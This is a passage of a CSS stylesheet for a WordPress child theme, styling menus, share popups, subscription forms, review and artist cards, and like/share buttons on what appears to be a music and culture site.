	position: relative;
	display: block;
	transition: all 0.3s ease-out;
}

.custom-side-menu a:hover {
	opacity: 1 !important;
}

.w-link,
.g-link {
	display: block;
	color: #fff;
	opacity: 1 !important;
}

.w-link:before,
.custom-side-menu a:hover:before {
	content: '';
	display: block;
	background-color: #F2C94C;
	position: absolute;
	left: -210px;
	top: 15px;
	width: 200px;
	height: 2px;
}

.g-link {
	opacity: 0.5;
}

h4 span {
	line-height: 3 !important;
}

.block-changer {
	opacity: 1;
}

/* Style the tab */
.tab {
	overflow: hidden;
	background-color: #f1f1f1;
}

/* Style the buttons inside the tab */
.tab button {
	background-color: inherit;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 10px 16px;
	transition: 0.3s;
	font-size: 17px;
}

/* Style the tab content */
.tabcontent {
	display: none;
	padding: 6px 12px;
	border-top: none;
	width: 100%;
}

/* Go from zero to full opacity */
@keyframes fadeEffect {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.b-popup .tipi-overlay {
	background-color: #E6EAF0;
}

.b-popup .content-lwa .tipi-modal-bg {
	width: 515px;
	max-width: 100%;
}

.b-popup .close {
	right: 40px;
	top: 20px !important;
	z-index: 20;
}

.b-popup .close i {
	font-size: 20px !important;
	color: #47505B;
}

.b-popup h3 {
	color: #071526 !important;
	font-size: 20px;
	font-family: "HelveticaNeue Medium";
	display: block;
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E6EAF0;
	padding-bottom: 10px;
}

.b-popup h5 {
	color: #47505B !important;
	font-size: 13px;
	font-family: "HelveticaNeue Medium";
	padding: 10px 0 10px;
}

.b-popup .tipi-modal-bg {
	background-color: #fff;
	display: flex;
	flex-direction: column;
	color: #111111 !important;
	padding: 15px;
}

.b-popup .tipi-modal-bg .mask:before {
	opacity: 1 !important;
	background-color: #fff !important;
}

.b-popup .tipi-modal-bg .tab {
	justify-content: space-between;
	align-self: stretch;
	display: flex;
	background: transparent;
}

.b-popup .tipi-modal-bg .tab button {
	flex: 1;
	border-bottom: 3px solid #C4CCD6;
	font-size: 16px;
	color: #C4CCD6;
	text-transform: uppercase;
	margin-right: 8px;
	font-family: "HelveticaNeue Bold";
}

.b-popup .tipi-modal-bg .tab button:hover,
.b-popup .tipi-modal-bg .tab button.active {
	border-color: #416CFF;
	color: #47505B;
}

.b-popup .tipi-modal-bg i {
	color: #111111 !important;
}

.b-popup .post-info {
	display: flex;
	background-color: #FAFAFC;
	padding: 10px;
	border-radius: 4px;
}

.b-popup .post-info h6 {
	font-size: 13px;
	color: #47505B;
	font-family: "HelveticaNeue Medium";
}

.b-popup .post-info p {
	font-size: 11px;
	color: #8B949F;
	font-family: "HelveticaNeue Regular";
}

.b-popup .post-info .img-wr {
	height: 30px;
	width: 30px;
	border-radius: 4px;
	margin-right: 15px;
	overflow: hidden;
}

.b-popup .post-info .img-wr img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

.b-popup.modal-wrap.active {}

.b-popup .copy-link-block {
	position: relative
}

.b-popup .copy-link-block button {
	line-height: 2.4;
	position: absolute;
	top: 0;
	right: 0;
	height: 30px;
	width: 60px;
	background-color: #416CFF;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: "HelveticaNeue Bold";
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}

.b-popup input {
	border: 1px solid #E6EAF0;
	border: 1px solid #c4ccd6 !important;
	height: 30px !important;
	padding-right: 70px !important;
	padding-left: 40px !important;
	border-radius: 4px !important;
	font-size: 12px;
	color: #47505B;
	font-family: "HelveticaNeue Bold";
	background-image: url("./images/chain.png") !important;
	background-position: left !important;
	background-repeat: no-repeat !important;
	white-space: nowrap;
	/* ÐžÑ‚Ð¼ÐµÐ½ÑÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ Ñ‚ÐµÐºÑÑ‚Ð° */
	overflow: hidden;
	/* ÐžÐ±Ñ€ÐµÐ·Ð°ÐµÐ¼ ÑÐ¾Ð´ÐµÑ€Ð¶Ð¸Ð¼Ð¾Ðµ */
	padding: 5px;
	/* ÐŸÐ¾Ð»Ñ */
	text-overflow: ellipsis;
	/* ÐœÐ½Ð¾Ð³Ð¾Ñ‚Ð¾Ñ‡Ð¸Ðµ */
}

.b-popup .share-it a {
	padding: 9px 15px;
	height: 30px;
	line-height: 1.2;
	margin: 0 5px 2px !important;
	background-color: #F5F6F8;
	border-radius: 4px;
	vertical-align: text-bottom;
}

.b-popup .share-it a:hover {
	background-color: #416CFF;
}

.b-popup .share-it a:hover i {
	color: #fff !important;
}

.b-popup .share-it a i.tipi-i-instagram,
.b-popup .share-it a i.tipi-i-whatsapp,
.b-popup .share-it a i.tipi-i-linkedin,
.share a i.tipi-i-share-2 {
	color: transparent !important;
	background-size: contain !important;
	width: 16px;
	top: -4px;
	height: 16px;
	position: relative;
}

.b-popup .share-it a i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram.svg) no-repeat;
}

.b-popup .share-it a:hover i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin-fill.svg) no-repeat;
}

.share a i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share.svg) no-repeat;
	top: -1px;
}

.share a.visited i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share-fill.svg) no-repeat;
}





.wpcf7 .flex {
	display: flex;
	align-items: baseline;
	justify-content: center;
}

.wpcf7 .wpcf7-list-item-label {
	color: #8B949F;
}

.wpcf7-form-control.wpcf7-text,
.wpcf7-form-control.wpcf7-text[type="text"],
.wpcf7-form-control.wpcf7-text[type="email"],
.wpcf7-form-control.wpcf7-textarea {
	background-color: #ffffff;
	border: 1px solid #C4CCD6;
	height: 30px;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	font-size: 12px;
	color: #BEBEBE !important;
}

.your-email {
	width: 365px;
	max-width: 70%;
}

.wpcf7 .wpcf7-submit {
	border-radius: 0;
	margin: 10px 0;
	height: 30px;
	padding: 0 20px;
	color: #858585;
	background: #071526;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: none;
	transform: none;
	line-height: 2.6;
	color: #fff;
	font-size: 12px !important;
	font-family: "HelveticaNeue Bold";
}

.subscribe-block .block-title-wrap {
	margin-bottom: 0;
}

/************************************************************************************/
/*.wpcf7 .flex + div {
	width: 570px;
    margin: 0 auto;
}*/
.ch-block {
	width: 570px;
	margin: 0 auto;
	max-width: 100%;
}

.wpcf7 .flex+div input {
	margin-right: 15px;
	height: 20px;
	width: 20px;
	font-size: 12px;
}

.wpcf7 .flex+div input+span {
	position: relative;
	top: -5px;
	font-size: 12px;
}

.menu-main-menu>li>a {
	font-family: "Pepper-Type-MazzardH-SemiBold", sans-serif;
	font-weight: 400;
	font-style: normal;
}

.byline-extra,
.extra-date {
	display: none;
}

@font-face {
	font-family: "Druk Wide Medium2";
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot");
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot?#iefix") format("embedded-opentype"), url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff2") format("woff2"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff") format("woff"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.ttf") format("truetype"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.svg#Druk Wide Medium") format("svg");
}

.custom-reviews .block-title-1,
.custom-grid1 .block-title-1,
.custom-title .block-title-1 {
	margin-bottom: 0;
}

#block-wrap-91584 .subtitle {
	display: none;
}

.custom-title .lets-review-api-wrap {
	display: none;
}

.custom-title .cat {
	color: #47505B;
}

.home .byline-3 {
	display: none;
}

.entry-side-gallery .img-wrap {
	background-color: #eee;
}

.custom-title .meta .excerpt {
	padding-top: 5px;
}

.custom-title .byline-blog-detail {
	display: none;
}

.article-layout-skin-2 .entry-side-gallery .img-wrap {
	background-color: #232323;
}

.body-header-style-50s .site-header .logo img {
	height: auto;
}

.logo-main img {
	width: 280px;
}

.logo-main-menu img {
	width: 156px;
	/*height: 31px;*/
}

.main-menu-bar-color-2 .dropper>a:before {
	left: calc(50% - 6px);
}

.menu .menu-wrap {
	border-bottom: 1px solid #E6EAF0 !important;
	border-top: 0 solid transparent !important;
}

.sub-menu {
	position: relative;
	/*border-right: 1px solid #E6EAF0!important;*/
}

@media only screen and (min-width: 767px) {
	.sub-menu {
		background: transparent !important;
	}
}

.sub-menu:after {
	content: "";
	position: absolute;
/* 	border-left: 1px solid #E6EAF0; */
	width: 1px;
	height: calc(100% - 0px);
	right: 0;
	top: 0px;
}

/*.sub-menu:before{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 0px);
    left: 0;
    top: 0px;
}
.block-wrap-native {
	position: relative;
}
.block-wrap-native:after{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 3px);
    right: 0;
    top: 3px;
}*/
@media only screen and (max-width: 767px) {

	.sub-menu:after,
	.sub-menu:before,
	.block-wrap-native:after {
		display: none;
	}
}

.mode--alt--b .sub-menu li a {
	color: #fff !important;
}

.mode--alt--b .sub-menu li,
.mode--alt--b .sub-menu li:last-of-type {
	border-bottom-color: rgba(255, 255, 255, 0.1) !important;
}

.sub-menu li a {
	font-family: "HelveticaNeue Medium";
	font-size: 14px !important;
	letter-spacing: 0 !important;
}

.sub-menu li {
	border-bottom: 1px solid #E6EAF0 !important;
}

.sub-menu li:last-of-type {
	border-bottom-color: #E6EAF0 !important;
}

.main-menu-bar-color-1 .current-menu-item>a,
.main-menu-bar-color-1 .menu-main-menu>.dropper.active:not(.current-menu-item)>a {
	color: #fff;
}

.menu .block-subtitle p {
	color: #071526 !important;
}

.menu-item-has-children.mm-sb-left .menu-wrap>.sub-menu {
	padding-right: 70px;
	padding-left: 35px;
}

.menu-wrap .block-title {
	font-size: 18px !important;
}

.menu-wrap .block-subtitle {
	font-size: 13px !important;
}

.menu-wrap .meta .title,
.menu-wrap .meta .subtitle {
	text-align: left;
}

.menu-wrap .meta .title a {
	font-size: 14px;
	font-weight: 400;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap {
	display: flex !important;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
	line-height: 1.6;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score:before {
	line-height: 1.3;
}

.main-menu-bar-color-2 .dropper>a {
	padding-left: 0;
}

.see-all {
	position: absolute !important;
	/*right: 45px;*/
	right: -840px;
	border-bottom: none !important;
}

.see-all a {
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase !important;
	padding-left: 15px;
	text-align: center;
}

.see-all a:after {
	position: absolute;
	/*right: 0;
	top: 5px;*/
	right: -5px;
	top: 8px;
	content: "\e91e";
	font-family: 'tipi' !important;
	font-size: inherit;
	line-height: 1.6;
	text-align: center;
	height: 20px;
	width: 20px;
	display: block;
	/*border: 1px solid #fff;*/
	border: 1px solid #000;
	border-radius: 4px;
}

#block-wrap-30353 .filters {
	display: none;
}

.site-content .drop-it .block-wrap .block-title-wrap .load-more-wrap-2 {
	margin-top: 10px;
}


/* MENU ************************************/
.menu-main-menu .menu-item:first-child .meta {
	display: none;
}

.zeen-top-block .meta .byline {
	font-family: "HelveticaNeue Medium";
}

.home .meta .cats {
	font-family: "HelveticaNeue Medium";
}

.zeen-top-block .title a {
	font-size: 20px;
}

.zeen-top-block .subtitle {
	font-size: 14px;
}

.zeen-top-block .title {
	line-height: 30px;
	font-size: 20px;
}

.zeen-top-block .title,
.custom-title article h3 a,
.custom-grid1 article:first-child h3 a {
	font-family: "Druk Medium";
	font-weight: normal;
	font-size: 24px;
	padding-top: 5px;
	padding-bottom: 10px;
	letter-spacing: 0.8px;
}

.custom-grid1 article:first-child .duration {
	display: none;
}

.custom-grid1 article:first-child .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article:first-child .title-wrap .title {
	order: 2;
}

.custom-grid1 article:first-child .title-wrap .subtitle {
	order: 1;
	font-size: 12px;
	color: #8C8C8C;
}

.custom-title article h3 {
	padding-top: 0 !important;
}

.custom-title article h3 a {
	font-size: 18px;
}

h4 span {
	font-size: 18px;
	line-height: 4;
}

.home .cta-meta-mv .title-area {
	top: 65% !important;
}

.gradient-btn .cta-button-1 {
	background: linear-gradient(270deg, #0075FF -9.47%, #6A3DCB 98.54%);
	border: none;
	width: 170px;
	height: 40px;
	line-height: 40px;
	border-radius: 4px;
	font-size: 13px !important;
	text-align: right;
}

.gradient-btn .cta-button-1 p {
	line-height: 1;
}

.gradient-btn .cta-button-1 i {
	line-height: 40px !important;
}

.gradient-btn .cta-content p {
	position: relative;
}

.gradient-btn .cta-content p:before {
	content: '';
	position: absolute;
	height: 274px;
	width: 100%;
	max-width: 500px;
	bottom: 50px;
	object-fit: contain;
	background-image: url("../wp-content/uploads/2021/10/Group-11577.png");
	background-repeat: no-repeat;
	background-size: 100%;
	background-position: bottom;

}

.gradient-btn .button-title {
	position: relative;
}

.gradient-btn .button-title:before {
	content: "\e91d";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	text-transform: none;
	font-size: inherit;
	line-height: 1;
	letter-spacing: 0;
	-ms-font-feature-settings: "liga"1;
	font-feature-settings: "liga";
	font-variant-ligatures: discretionary-ligatures;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	left: -20px;
	top: 0;
}

.lets-review-design-4 .score__wrap:before {
	content: "";
	background: #181818;
	height: 140px;
	width: 160px;
	position: absolute;
	top: 53%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 102%, 100% 101%, 70% 100%, 0% 101%, 0 70%, 0 102%);
}

.score__wrap .score+.score__title {
	margin-bottom: 20px;
}

.lets-review-design-4 .score__wrap {
	padding: 0;
	width: 190px;
	height: 170px;
	margin: 30px auto 0;
	position: relative;
	color: #fff;
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);

}

.custom-artists.block {
	justify-content: space-between;
}

.custom-artists .preview-mini-wrap {
	flex-direction: column;
	text-align: center;
}

.custom-artists .preview-mini-wrap .mask {
	border-radius: 50%;
	overflow: hidden;
	margin-bottom: 10px;
	-webkit-flex: 0 0 180px;
	-ms-flex: 0 0 180px;
	flex: 0 0 180px;
	width: 180px;
}

.custom-artists .preview-mini-wrap .mask:hover {
	box-shadow: 2px 8px 20px rgb(74 75 77 / 79%);
}

.slide-in-widget .textwidget {
	font-size: 14px;
	line-height: 24px;
	font-family: 'Lato', sans-serif;
}

.slide-in-menu .logo img {
	height: 80px;
	padding: 0 !important;
}

.subscribe-block p {
	color: #000;
	font-size: 13px;
	text-align: center;
	font-weight:500;
}

.zeen-top-block .meta .title a {
	vertical-align: text-top;
}

.custom-reviews .meta {
	display: flex;
	flex-direction: column;
	flex: 1;
}

.custom-reviews .meta .read-more-wrap {
	padding-top: 0;
	margin-top: 5px;
}

.custom-reviews .separation-border,
.custom-reviews article {
	padding-bottom: 25px !important;
	margin-bottom: 25px !important;
}

.custom-reviews .title,
.custom-grid1 article:nth-child(1n+2) .title {
	font-size: 14px;
}

.custom-reviews .subtitle,
.custom-grid1 article:nth-child(1n+2) .subtitle {
	font-size: 12px;
	color: #47505B;
}

.custom-reviews .byline-3,
.custom-grid1 article .byline-3 {
	order: 5;
	padding-left: 30px;
	position: relative;
	border-top: 1px solid #E6EAF0;
	padding-bottom: 15px;
	margin-top: 10px;
}

.custom-reviews .byline-extra {
	border: none !important;
}

.custom-reviews .byline {
	display: block;
}

.custom-reviews .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	overflow: hidden;
	height: 100%;
	display: flex;
	flex-direction: column;
}

.custom-reviews .title {
	margin-top: 20px;
	font-size: 14px !important;
}

.custom-reviews .meta .excerpt {
	font-size: 12px;
	line-height: 14px;
	flex: 1;
	justify-content: flex-end;
	display: flex;
	flex-direction: column;
}

.custom-reviews .author a,
.custom-grid1 .author a {
	font-size: 11px;
	font-weight: bold;
	color: #416CFF !important;
}

.custom-reviews .byline-detail,
.custom-grid1 .byline-detail {
	color: #8B949F;
}

.custom-reviews .author-avatar,
.custom-grid1 .author-avatar {
	position: absolute;
	left: 0;
	top: 9px;
	width: 20px;
	height: 30px;
}

.custom-reviews .byline .author-avatar img,
.custom-grid1 .byline .author-avatar img {
	width: 20px;
}

.custom-reviews .byline-part,
.custom-grid1 .byline-part {
	line-height: 1;
	margin-bottom: 0;
}

.custom-reviews .date,
.custom-grid1 .date {
	display: none;
}

.custom-reviews .extra-date,
.custom-grid1 .extra-date {
	display: block;
	color: #47505B;
	font-size: 10px;
}

.custom-reviews .meta {
	padding: 0 15px 15px;
}

.custom-reviews .byline-2,
.custom-reviews .likes-count {
	display: none;
}

.stack-design-custom article {
	margin-bottom: 0 !important;
}

.stack-design-custom .preview-mini-wrap {
	display: flex;
	flex-direction: column;
	height: 100%;
}

.stack-design-custom .read-more-wrap {
	flex-wrap: wrap;
}

.stack-design-custom .meta .excerpt {
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .meta {
	background: white;
	z-index: 2;
	position: relative;
	padding-left: 25px;
	padding-bottom: 20px;
	width: calc(100% - 30px);
	margin-top: -75px;
	min-height: 75px;
	margin-left: 30px;
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .author-avatar,
.stack-design-custom .author,
.stack-design-custom .byline-on,
.stack-design-custom .byline-in,
.custom-grid1 .likes-count,
.custom-grid1 .byline-on,
.custom-grid1 .byline-in {
	display: none;
}

.home .stack-design-custom {
	border-bottom: 1px solid #E6EAF0;
}


.stack-design-custom .date {
	color: #8B949F;
	font-weight: 10px;
}

.custom-grid1 .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
}

.custom-grid1 article:nth-child(1n+2) .preview-mini-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article .byline-3 {
	border-top: 1px solid #E6EAF0 !important;
	padding-bottom: 15px;
	padding-top: 10px;
}

.custom-grid1 .meta {
	display: flex;
	flex-direction: column;
	padding: 15px;
	flex: 1;
}

.custom-grid1 article .byline-extra {
	display: none;
}

.custom-grid1 article:nth-child(1) .byline-extra {
	display: block;
}


.stack-design-custom .subtitle {
	display: none;
}

.stack-design-custom .byline-3 {
	display: flex;
}

.custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
}

.custom-grid1 .byline-2 {
	display: none;
	margin-top: 5px;
}

.custom-grid1 article:first-child .byline-2 {
	display: block;
}

.custom-grid1 article:first-child .preview-mini-wrap {
	display: flex;
	height: 100%;
	justify-content: space-between;
	align-items: stretch;
}

.custom-grid1 article:first-child .preview-mini-wrap>div {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
	/*display: flex;
    flex-direction: column;*/
	display: grid;
	position: relative;
}

.custom-grid1 article:first-child .preview-mini-wrap .meta {
	/*grid-template-rows: 0fr 0fr 1fr 0fr;*/
	grid-template-rows: 0fr 0fr 0fr auto 0fr;
}


.custom-grid1 .title-wrap {
	order: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	order: 5;
}

/*.custom-grid1 article:first-child .byline-2,
.custom-grid1 article:first-child .byline-3{
	order: 3;
}*/
.custom-grid1 article:first-child .byline-2 {
	/*grid-column: 1;*/
	grid-row: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 article:first-child .byline-extra {
	/*grid-column: 2;*/
	grid-row: 3;
	grid-column-start: 1;
	grid-column-end: 3;

}

.custom-grid1 .excerpt {
	order: 4;
	font-size: 12px;
	flex: 1;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3,
.stack-design-custom .byline-3 {
	padding-top: 0;
}

.stack-design-custom .byline-3 {
	padding-bottom: 10px;
}

.custom-grid1 .byline-3 .date,
.custom-grid1 .byline-extra .date {
	color: #8B949F;
	font-size: 10px;

}

.custom-grid1 .byline-extra .date {
	line-height: 3;
}

.custom-grid1 .likes-count {
	position: absolute;
	bottom: 30px;
	left: 15px;
	background-color: #F5F6F8;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 70px;
	height: 30px;
}

.custom-grid1 .likes-count a {
	justify-content: center;
}

.custom-grid1 .likes-count .tipi-i-heart,
.custom-grid1 .likes-count:focus .tipi-i-heart-o,
.custom-grid1 .likes-count:active .tipi-i-heart-o {
	display: none;
}

.custom-grid1 .likes-count:hover {
	background-color: #C4CCD6;
}

.custom-grid1 .likes-count:focus .tipi-i-heart,
.custom-grid1 .likes-count:active .tipi-i-heart {
	display: flex;
	color: #416CFF;
}

.custom-grid1 .cats a,
.big-hero .cats a,
.category-news .main .cats a {
	background-color: #E4E6EB;
	border-radius: 4px;
	font-size: 12px;
	padding: 4px 10px;
	color: #828282 !important;
	margin-bottom: 10px;

}

.home .custom-grid1 .byline-3,
.home .custom-grid1 .byline-extra .date {
	display: block;
}

.home .custom-grid1 article:first-child .byline-3 {
	grid-row: 5;
	grid-column-start: 1;
	grid-column-end: 3;
}

.home .custom-grid1 article:nth-child(1n+2) .mask-img {
	max-height: 180px;
}




.read-more-wrap {
	margin-top: 10px;
	margin-bottom: 15px;
	font-family: "HelveticaNeue Bold";
	display: flex;
}

.lets-review-api-wrap {
	height: 20px !important;
	width: 50px !important;
	border-radius: 4px;
	bottom: 10px !important;
	left: auto !important;
	top: auto !important;
	right: 10px !important;
	height: 20px !important;
	opacity: 1;
	background-color: #8B949F !important;
}

.lets-review-api-wrap .lets-review-final-score {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1.9 !important;
	font-family: "HelveticaNeue Bold";
	opacity: 1;
}

.lets-tag,
.lets-tag span {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1 !important;
	opacity: 1;
	padding-top: 4px;
	padding-bottom: 4px;
	font-family: "HelveticaNeue Regular";
	letter-spacing: 0.4px;
}

.lets-tag span:nth-child(1n+2) {
	display: none;
}

.lets-tag span:before {
	content: "#";
	display: inline-block;
}

.lets-review-final-score:before {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	margin-left: 7px;
	margin-right: -3px;
	float: left;
	top: 4px;
	position: relative;
	background-image: url("https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/star.svg");
	background-repeat: no-repeat;
	background-size: contain;
}

.slide-in-menu .logo-slide {
	margin-bottom: 40px;
}

.slide-in-menu .zeen-widget {
	margin-bottom: 100px;
}

.slide-in-menu .bg-area a img {
	padding-bottom: 40px;
}

.category-link {
	position: relative;
}

.my-category-link a {
	position: absolute;
	top: 15px;
	right: 0;
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase;
	background-color: #fff;
	padding-left: 15px;
}

.my-category-link a span {
	border-radius: 4px;
	margin-left: 10px;
}

.bg-grey a span {
	background-color: #E4E6EB;
	border: none;
	font-size: 15px !important;
}

.my-category-link a,
.my-category-link a:hover {
	color: #071526;
	font-family: "HelveticaNeue Bold";
}

.my-category-link a i:after {
	background: none !important;
}

.footer-area .logo-img img {
	width: 250px;
}

.footer-widget-area .lets-review-api-wrap {
	display: none !important;
}

.block-wrap-video-player .cta-content {
	border: 1px solid #fff;
	border-radius: 5px;
	font-size: 11px;
	padding: 5px 4px 1px 8px;
	line-height: 1;
	font-family: "HelveticaNeue Bold";
}

.block-wrap-video-player .cta-content .tipi-i-arrow-right:before {
	content: "\e91e";
}

.different-title .block-title {
	padding-bottom: 50px !important;
	font-size: 18px !important;
}

.different-title article:nth-child(1n+2) .title a {
	font-family: "HelveticaNeue Medium";
	font-size: 9px;
}

.different-title .excerpt {
	font-size: 14px;
	line-height: 1.3;
}

.custom-artist-block .block-title-1 {
	margin-bottom: 0;
}

.custom-artist-block .tipi-row-inner-box {
	padding: 0;
}

.custom-artists .mask:after {
	content: "\e908";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	display: block;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	background-color: #416CFF;
	color: #fff;
	font-size: 9px;
	line-height: 1.6;
	position: absolute;
	right: 45%;
	z-index: 2;
	margin-top: -10px;
}

.custom-artists .meta {
	display: flex;
	flex-direction: column;
	padding-left: 0 !important;
	flex: 1;
}

.custom-artists .title-wrap {
	order: 1;
	flex: 1;
}

.custom-artists .byline-2 {
	order: 2;
}

.custom-artists .mask {
	position: unset;
}

.custom-artists .preview-thumbnail .media-icon {
	top: 90px;
}

.custom-artists .lets-review-api-wrap {
	left: 0;
	margin: 0 auto;
	bottom: 0;
}

.custom-artists .preview-mini-wrap {
	padding-bottom: 25px;
}

.custom-artists article {
	display: flex;
}

.custom-artists .preview-thumbnail:last-of-type {
	margin-bottom: 30px;
}

.custom-artists .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
}

.custom-artists .lets-review-final-score:before {
	line-height: 1.4 !important;
	top: 0;
}

aside .lets-social-count-wrap {
	display: flex;
	justify-content: space-between;
}

aside .lets-social-count-wrap.clearfix:after {
	display: none;
}

.network-option {
	background-color: #E6EAF0;
	width: 30% !important;
}

.home .likes-count,
.home .comments,
.home .share {
	display: none;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share {
	display: block;
}

.category-interviews .stack-design-custom .likes-count,
.category-interviews .stack-design-custom .comments,
.category-interviews .stack-design-custom .share,
.category .show-share-block .likes-count,
.category .show-share-block .comments,
.category .show-share-block .share {
	display: block !important;
}

.stack-design-custom .read-more-wrap {
	padding-top: 15px;
	justify-content: space-between;
	align-items: self-end;
	flex: 1;
}

.stack-design-custom .read-more-wrap .read-more,
.category .read-more-wrap .read-more {
	flex: 1;
	min-width: 75px;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share,
.button-block .likes-count,
.button-block .comments,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	background-color: #F5F6F8;
	height: 30px;
	min-width: 70px;
	margin-bottom: 0;
	border-radius: 4px;
	margin-left: 5px;
}

.category .main .byline-3 .likes-count,
.category .main .byline-3 .comments,
.category .main .byline-3 .share {
	margin-bottom: 5px;
	margin-right: 5px;
	max-width: 75px;
}

.stack-design-custom .likes-count a,
.stack-design-custom .comments a,
.stack-design-custom .share a,
.category .main .likes-count a,
.category .main .comments a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 12px 9px;
	height: 30px;
	width: 100%;
	display: flex;
	line-height: 1.5;
	font-size: 11px;
	color: #071526;
	font-family: "HelveticaNeue Regular";
}

.stack-design-custom .share a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 7px 9px;
}
.button-block .likes-count a i,
.button-block .likes-heart,
.play-lists .likes-count a i,
.play-lists .likes-heart {
	margin-right: 0;
}
.stack-design-custom .share,
.category .main .share,
.button-block .likes-count,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	min-width: 30px;
	margin-right: 0;
}
.button-block .share,
.button-block .likes-count{
	margin-left: 10px;
}
.button-block span:first-child {
	margin-left: 0;
}
.stack-design-custom .likes-count a i,
.stack-design-custom .comments i:before,
.stack-design-custom .share a i,
.category .main .likes-count a i,
.category .main .comments i:before,
.category .main .share a i,
.button-block .likes-count a i,
.button-block .share a i,
.play-lists .share a i,
.play-lists .likes-count a i {
	font-size: 16px;
}

.stack-design-custom .comments i:before,
.category .main .comments i:before {
	font-size: 18px;
}

.stack-design-custom .comments i,
.category .main .comments i {
	margin-right: 3px;
}

.likes-share i {
	margin-right: 0;
}

.tipi-i-heart {
	color: #416CFF;
}

